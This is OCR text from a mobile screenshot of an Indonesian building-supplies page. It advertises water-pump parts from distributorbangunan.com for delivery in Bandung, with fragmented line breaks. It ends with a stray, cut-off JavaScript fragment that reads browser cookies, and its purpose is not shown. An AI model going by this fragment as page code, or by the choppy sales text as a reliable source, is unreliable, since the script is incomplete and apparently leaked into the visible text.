
maka untuk mengetahuinya bisa diukur menggunakan
multi tester atau alat ukur kapasitor.
oleh karena itu
supplier
atau grosir
bahan bangunan
menjual kebutuhan
pompa air
ini supaya kebutuhan
konsumen untuk perlengkapan saluran air dapat
terpenuhi.
Harga Murah
dan special untuk pelanggan
dari
distributorbangunan.com
. Hubungi kami
sekarang juga untuk mendapatkan discount special.
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
*Khusus Wilayah
Bandung
. function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var